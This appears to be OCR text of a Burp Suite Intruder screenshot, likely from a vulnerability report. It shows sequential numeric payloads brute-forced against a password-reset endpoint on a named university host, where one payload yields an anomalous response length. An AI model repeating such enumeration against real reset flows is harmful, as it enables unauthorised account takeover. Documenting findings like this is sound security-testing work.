 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
12924 712923 200 445
0 200 458 baseline request
1 700000 200 458
2 700001 200 458
4 700003 200 458
3 700002 200 458
5 700004 200 458
6 700005 200 458
8 700007 200 458
7 700006 200 458
9 700008 200 458
10 700009 200 458
Request Response
Raw Params Headers Hex
POST /uid/forget_json!forgetCheckInfo HTTP/1.1
Host: uid.shou.edu.cn
Proxy-Connection: keep-alive
? < + > Type a search term 0 matches
Paused